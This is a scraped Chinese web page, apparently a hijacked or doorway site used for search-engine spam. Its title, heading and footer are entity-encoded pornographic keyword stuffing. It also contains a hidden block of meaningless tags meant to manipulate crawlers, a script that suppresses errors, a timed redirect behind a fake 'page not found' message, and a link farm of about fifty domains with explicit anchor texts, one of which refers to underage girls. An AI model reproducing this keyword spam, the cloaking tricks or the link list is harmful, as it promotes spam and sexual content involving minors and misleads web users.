

--- FILE ---
content_type: text/html
request_url: http://www.cnzxcon.cn/product/96.html
body_size: 131497
content:
<HTML>
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=gb2312">
<TITLE>&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#97;&#118;&#27704;&#20037;&#26080;&#30721;&#32511;&#24040;&#20154;&#95;&#57;&#55;&#23159;&#23159;&#26085;&#26085;&#25720;&#22788;&#22788;&#30896;&#22825;&#22825;&#30475;&#95;&#27431;&#32654;&#19977;&#32423;&#29255;&#22312;&#32447;&#95;&#22825;&#22825;&#25805;&#22812;&#22812;&#29245;&#35270;&#39057;&#95;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22812;&#22812;&#95;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#22269;&#20135;&#23567;&#35270;&#39057;&#95;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#20813;&#36153;&#35270;&#39057;&#95;&#20813;&#36153;&#65;&#32423;&#32593;&#39029;&#31449;&#95;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#65;&#86;&#19981;&#21345;&#95;&#19987;&#24178;&#32769;&#32933;&#29087;&#22899;&#35270;&#39057;&#32593;&#31449;&#95;&#27431;&#32654;&#32;&#20122;&#27954;&#32;&#22312;&#32447;&#95;&#27431;&#32654;&#21306;&#19968;&#21306;&#20108;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#22270;&#29255;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#95;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#13;&#44;&#20599;&#33258;&#25293;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#39029;&#95;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#33258;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30005;&#24433;&#95;&#33394;&#23159;&#23159;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#95;&#33394;&#22108;&#22108;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20037;&#20037;&#95;&#27431;&#32654;&#20154;&#19982;&#24615;&#21160;&#20132;&#945;&#27431;&#32654;&#31934;&#21697;&#27982;&#21335;&#21040;&#20154;&#22971;&#22812;&#22812;&#29245;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#95;&#19968;&#32423;&#65;&#29255;&#20813;&#36153;&#25163;&#26426;&#20813;&#36153;&#35266;&#30475;&#95;&#21478;&#31867;&#22270;&#29255;&#32508;&#21512;&#19968;&#21306;&#95;&#20122;&#27954;&#33258;&#25293;&#20599;&#25293;&#33394;&#95;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#120;&#120;&#120;&#120;&#120;&#95;&#21320;&#22812;&#31934;&#21697;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#26085;&#38889;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#95;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#95;&#21320;&#22812;&#29245;&#29245;&#29245;&#30007;&#22899;&#27745;&#27745;&#27745;&#32593;&#31449;&#95;&#20154;&#20154;&#22812;&#22812;&#29245;&#95;&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#20013;&#25991;&#95;&#26085;&#38889;&#22312;&#32447;&#40644;&#33394;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#95;&#25104;&#20154;&#31119;&#21033;&#36229;&#30896;&#22269;&#20135;&#33050;&#20132;&#97;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#29436;&#33394;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#27704;&#20037;&#20813;&#36153;&#22823;&#40644;&#32654;&#22899;&#35270;&#39057;&#32593;&#31449;&#95;&#22269;&#20135;&#26080;&#30721;&#113;&#118;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#25293;&#20122;&#27954;&#95;&#20013;&#25991;&#23383;&#24149;&#19997;&#34972;&#31532;&#49;&#39029;&#95;&#31934;&#21697;&#23569;&#22919;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#13;</TITLE>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<BODY background=http://image2.sina.com.cn/home/images/tz-001.gif>
<h1><a href="http://www.cnzxcon.cn/">&#22269;&#20135;&#31934;&#21697;&#31881;&#23273;&#95;&#33394;&#20599;&#20599;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#25104;&#20154;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#95;&#49;&#48;&#50;&#52;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#31934;&#21697;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#95;&#20122;&#27954;&#26377;&#30721;&#35270;&#39057;&#95;&#22825;&#22530;&#20116;&#26376;&#22825;&#95;&#22269;&#20135;&#23567;&#30005;&#24433;&#65;&#86;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#28608;&#24773;&#31449;&#95;&#22269;&#20135;&#31934;&#21697;&#32;&#32654;&#22899;&#20027;&#25773;&#95;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#95;&#27431;&#32654;&#26085;&#38889;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="qprrb" class="pl_css_ganrao" style="display: none;"><p id="qprrb"></p><pre id="qprrb"><menu id="qprrb"></menu></pre><label id="qprrb"></label><ruby id="qprrb"><dl id="qprrb"></dl></ruby><cite id="qprrb"><i id="qprrb"><legend id="qprrb"><input id="qprrb"></input></legend></i></cite><dfn id="qprrb"></dfn><menu id="qprrb"><small id="qprrb"><wbr id="qprrb"><u id="qprrb"></u></wbr></small></menu><pre id="qprrb"></pre><dl id="qprrb"><em id="qprrb"><input id="qprrb"><dfn id="qprrb"></dfn></input></em></dl><dl id="qprrb"><dfn id="qprrb"></dfn></dl><output id="qprrb"><ruby id="qprrb"><del id="qprrb"></del></ruby></output><track id="qprrb"><span id="qprrb"><noframes id="qprrb"><span id="qprrb"></span></noframes></span></track><strong id="qprrb"></strong><noscript id="qprrb"><pre id="qprrb"></pre></noscript><form id="qprrb"></form><dfn id="qprrb"></dfn><sup id="qprrb"></sup><pre id="qprrb"></pre><thead id="qprrb"><dfn id="qprrb"></dfn></thead><ol id="qprrb"><abbr id="qprrb"></abbr></ol><th id="qprrb"></th><center id="qprrb"></center><listing id="qprrb"><center id="qprrb"><video id="qprrb"><kbd id="qprrb"></kbd></video></center></listing><input id="qprrb"></input><tbody id="qprrb"></tbody><center id="qprrb"><video id="qprrb"><style id="qprrb"></style></video></center><span id="qprrb"><small id="qprrb"></small></span><thead id="qprrb"><small id="qprrb"></small></thead><dfn id="qprrb"></dfn><ol id="qprrb"><strike id="qprrb"><thead id="qprrb"></thead></strike></ol><thead id="qprrb"><style id="qprrb"><optgroup id="qprrb"></optgroup></style></thead><noframes id="qprrb"><video id="qprrb"></video></noframes><acronym id="qprrb"></acronym><pre id="qprrb"><form id="qprrb"><ol id="qprrb"></ol></form></pre><kbd id="qprrb"></kbd><strong id="qprrb"><input id="qprrb"><ruby id="qprrb"><object id="qprrb"></object></ruby></input></strong><acronym id="qprrb"><kbd id="qprrb"></kbd></acronym><abbr id="qprrb"><optgroup id="qprrb"></optgroup></abbr><em id="qprrb"></em><dfn id="qprrb"><thead id="qprrb"><address id="qprrb"></address></thead></dfn><blockquote id="qprrb"><b id="qprrb"><strike id="qprrb"><font id="qprrb"></font></strike></b></blockquote><tt id="qprrb"><th id="qprrb"></th></tt><strong id="qprrb"></strong><strong id="qprrb"></strong><acronym id="qprrb"><noframes id="qprrb"><span id="qprrb"><nav id="qprrb"></nav></span></noframes></acronym><i id="qprrb"><abbr id="qprrb"><div id="qprrb"><nobr id="qprrb"></nobr></div></abbr></i><pre id="qprrb"><menu id="qprrb"><font id="qprrb"></font></menu></pre><sup id="qprrb"></sup><strong id="qprrb"><em id="qprrb"><s id="qprrb"><b id="qprrb"></b></s></em></strong><dfn id="qprrb"><thead id="qprrb"><nav id="qprrb"><thead id="qprrb"></thead></nav></thead></dfn><fieldset id="qprrb"></fieldset><sup id="qprrb"></sup><noframes id="qprrb"><thead id="qprrb"><nav id="qprrb"><var id="qprrb"></var></nav></thead></noframes><label id="qprrb"></label><menu id="qprrb"><small id="qprrb"><wbr id="qprrb"><u id="qprrb"></u></wbr></small></menu><rp id="qprrb"></rp><acronym id="qprrb"></acronym><kbd id="qprrb"></kbd><li id="qprrb"><meter id="qprrb"><bdo id="qprrb"></bdo></meter></li><ul id="qprrb"></ul><tfoot id="qprrb"></tfoot><ins id="qprrb"></ins><source id="qprrb"><dfn id="qprrb"><thead id="qprrb"><abbr id="qprrb"></abbr></thead></dfn></source><ruby id="qprrb"></ruby><dl id="qprrb"></dl><tt id="qprrb"></tt><var id="qprrb"><small id="qprrb"></small></var><ul id="qprrb"><strike id="qprrb"><video id="qprrb"><strike id="qprrb"></strike></video></strike></ul><listing id="qprrb"></listing><tt id="qprrb"><object id="qprrb"></object></tt><source id="qprrb"><dfn id="qprrb"><thead id="qprrb"><abbr id="qprrb"></abbr></thead></dfn></source><mark id="qprrb"><strong id="qprrb"><output id="qprrb"><ol id="qprrb"></ol></output></strong></mark><legend id="qprrb"></legend><noscript id="qprrb"></noscript><big id="qprrb"></big><pre id="qprrb"></pre><sup id="qprrb"></sup><strong id="qprrb"><output id="qprrb"><ol id="qprrb"><pre id="qprrb"></pre></ol></output></strong><table id="qprrb"></table><mark id="qprrb"><label id="qprrb"><label id="qprrb"><sup id="qprrb"></sup></label></label></mark><small id="qprrb"></small><dfn id="qprrb"></dfn><track id="qprrb"><span id="qprrb"><meter id="qprrb"><fieldset id="qprrb"></fieldset></meter></span></track><output id="qprrb"></output><div id="qprrb"></div><p id="qprrb"></p><input id="qprrb"><optgroup id="qprrb"></optgroup></input><u id="qprrb"><optgroup id="qprrb"></optgroup></u><form id="qprrb"><ruby id="qprrb"><mark id="qprrb"></mark></ruby></form><var id="qprrb"></var><dfn id="qprrb"></dfn><div id="qprrb"><optgroup id="qprrb"></optgroup></div><style id="qprrb"></style><acronym id="qprrb"><small id="qprrb"><source id="qprrb"><sup id="qprrb"></sup></source></small></acronym><span id="qprrb"><abbr id="qprrb"><form id="qprrb"><label id="qprrb"></label></form></abbr></span><pre id="qprrb"></pre><optgroup id="qprrb"></optgroup><blockquote id="qprrb"></blockquote><track id="qprrb"></track><style id="qprrb"></style><b id="qprrb"><track id="qprrb"><th id="qprrb"><output id="qprrb"></output></th></track></b><tfoot id="qprrb"><legend id="qprrb"><bdo id="qprrb"></bdo></legend></tfoot><optgroup id="qprrb"></optgroup><strong id="qprrb"><table id="qprrb"><em id="qprrb"></em></table></strong><video id="qprrb"></video><label id="qprrb"><address id="qprrb"></address></label><var id="qprrb"><xmp id="qprrb"><font id="qprrb"><ruby id="qprrb"></ruby></font></xmp></var><strike id="qprrb"><small id="qprrb"><tfoot id="qprrb"><strong id="qprrb"></strong></tfoot></small></strike><table id="qprrb"></table><optgroup id="qprrb"><strong id="qprrb"></strong></optgroup><th id="qprrb"><form id="qprrb"></form></th><rp id="qprrb"><td id="qprrb"></td></rp><bdo id="qprrb"><em id="qprrb"></em></bdo><mark id="qprrb"></mark><optgroup id="qprrb"></optgroup><u id="qprrb"><em id="qprrb"><nobr id="qprrb"><tbody id="qprrb"></tbody></nobr></em></u><ruby id="qprrb"></ruby><noframes id="qprrb"><span id="qprrb"><optgroup id="qprrb"><center id="qprrb"></center></optgroup></span></noframes><font id="qprrb"></font><optgroup id="qprrb"><tt id="qprrb"><rt id="qprrb"><small id="qprrb"></small></rt></tt></optgroup><s id="qprrb"></s><form id="qprrb"><object id="qprrb"></object></form><th id="qprrb"><center id="qprrb"></center></th><kbd id="qprrb"></kbd><dfn id="qprrb"></dfn><ul id="qprrb"></ul><thead id="qprrb"></thead><abbr id="qprrb"><legend id="qprrb"><dd id="qprrb"><var id="qprrb"></var></dd></legend></abbr><ins id="qprrb"><mark id="qprrb"></mark></ins><label id="qprrb"></label><rp id="qprrb"><th id="qprrb"><strike id="qprrb"><small id="qprrb"></small></strike></th></rp><address id="qprrb"><style id="qprrb"><pre id="qprrb"></pre></style></address><address id="qprrb"><sub id="qprrb"></sub></address><var id="qprrb"><em id="qprrb"></em></var><menuitem id="qprrb"><b id="qprrb"><sub id="qprrb"><acronym id="qprrb"></acronym></sub></b></menuitem><meter id="qprrb"><dl id="qprrb"><tr id="qprrb"><form id="qprrb"></form></tr></dl></meter><table id="qprrb"></table><fieldset id="qprrb"><dfn id="qprrb"><dl id="qprrb"><p id="qprrb"></p></dl></dfn></fieldset><cite id="qprrb"></cite><dl id="qprrb"><div id="qprrb"><listing id="qprrb"></listing></div></dl><dfn id="qprrb"><ins id="qprrb"><output id="qprrb"></output></ins></dfn><em id="qprrb"></em><label id="qprrb"></label><big id="qprrb"></big><optgroup id="qprrb"><noframes id="qprrb"><listing id="qprrb"><strike id="qprrb"></strike></listing></noframes></optgroup><p id="qprrb"></p><center id="qprrb"><p id="qprrb"></p></center><button id="qprrb"><nobr id="qprrb"><li id="qprrb"></li></nobr></button><pre id="qprrb"></pre><big id="qprrb"><noframes id="qprrb"><thead id="qprrb"><center id="qprrb"></center></thead></noframes></big></div>
<script type="text/javascript">
//<!--
function isIFrameSelf(){try{if(window.top ==window){return false;}else{return true;}}catch(e){return true;}}
function toHome(){ if(!isIFrameSelf()){ window.location.href="http://www.cnzxcon.cn/map/";}}
window.setTimeout("toHome()",5000);
//-->
</script>

<table border=0 cellpadding=0 cellspacing=0 >
 <tr><td height=134></td></tr>
</table>
<table width=544 height=157 border=0 cellpadding=0 cellspacing=0 align=center>
  <tr valign=middle align=middle>
	<td >
	    <table border=0 cellpadding=0 cellspacing=0 >
		 <tr>
		    <td  style=padding-left:80px;padding-top:10px><strong>頁面沒有找到 5秒鐘之后將會帶您進入網站導航頁!</strong></td>
                 </tr>
            </table>
	</td>
  </tr>
</table>
<br>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.cnzxcon.cn/" title="&#22269;&#20135;&#31934;&#21697;&#31881;&#23273;&#95;&#33394;&#20599;&#20599;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#25104;&#20154;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#95;&#49;&#48;&#50;&#52;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#31934;&#21697;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#95;&#20122;&#27954;&#26377;&#30721;&#35270;&#39057;&#95;&#22825;&#22530;&#20116;&#26376;&#22825;&#95;&#22269;&#20135;&#23567;&#30005;&#24433;&#65;&#86;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#28608;&#24773;&#31449;&#95;&#22269;&#20135;&#31934;&#21697;&#32;&#32654;&#22899;&#20027;&#25773;&#95;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#95;&#27431;&#32654;&#26085;&#38889;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#22269;&#20135;&#31934;&#21697;&#31881;&#23273;&#95;&#33394;&#20599;&#20599;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#25104;&#20154;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#95;&#49;&#48;&#50;&#52;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#31934;&#21697;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#95;&#20122;&#27954;&#26377;&#30721;&#35270;&#39057;&#95;&#22825;&#22530;&#20116;&#26376;&#22825;&#95;&#22269;&#20135;&#23567;&#30005;&#24433;&#65;&#86;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#28608;&#24773;&#31449;&#95;&#22269;&#20135;&#31934;&#21697;&#32;&#32654;&#22899;&#20027;&#25773;&#95;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#95;&#27431;&#32654;&#26085;&#38889;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://168vs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fj010.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://idive.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tifu5168.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ckins.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://dishack.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://wenjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kulele.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://37hotel.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://haozh.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://qmxlcgyxh.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meeren.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddgys.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://youjozz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://nbatour.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://neiyia.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a1w4i.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emolite.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://beizi8.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hgxi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
